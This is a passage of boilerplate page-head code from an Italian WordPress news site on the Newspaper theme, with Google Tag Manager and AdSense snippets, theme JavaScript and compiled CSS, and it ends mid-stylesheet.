<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="f294393efa";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title 